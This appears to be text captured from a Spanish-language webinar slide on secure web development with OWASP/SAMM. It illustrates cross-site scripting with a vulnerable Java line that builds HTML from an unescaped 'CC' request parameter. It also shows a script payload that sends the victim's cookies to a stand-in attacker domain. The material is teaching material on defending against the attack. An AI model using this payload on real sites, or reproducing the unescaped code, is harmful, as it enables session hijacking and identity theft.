 SG
VIRTUAL
CONFERENCE
SAMM - OWASP
00:26:50
CAMERA AND VOICE
ATTENDEE LIST
PRESENTERS
Software Guru - Organizer
Oswaldo Diaz - Presenter
SHARE
OWASP | Secuencia de Comandos en Sitios Cruzados [Cross-Site Scripting (XSS)]
Escenario: Escenario de ataque La aplicación utiliza datos no confiables en la construcción del siguiente código HTML sin
validación en las sentencias de “escape”
(String) page += "<input name='creditcard' type='TEXT' value='" + request.getParameter("CC") + "'>";
Oswaldo Diaz
Al momento de modificar los parámetros de ‘CC’ en el browser puede dejar pasar parámetros que construyan otro sub
sitio web con información apócrifa
'><script>document.location= 'http://www.dominioexternoparaAtacar.com/cgi-bin/cookie.cgi?
foo='+document.cookie</script>'.
Permite que el atacante secuestre la sesión de usuario así como también su identidad web.
<html>
<head>
</head>
Desarrollo de Aplicaciones Web Seguras con (SAMM - OWASP) | {@}
Powered by ClickMeeting.com - Host your own meeting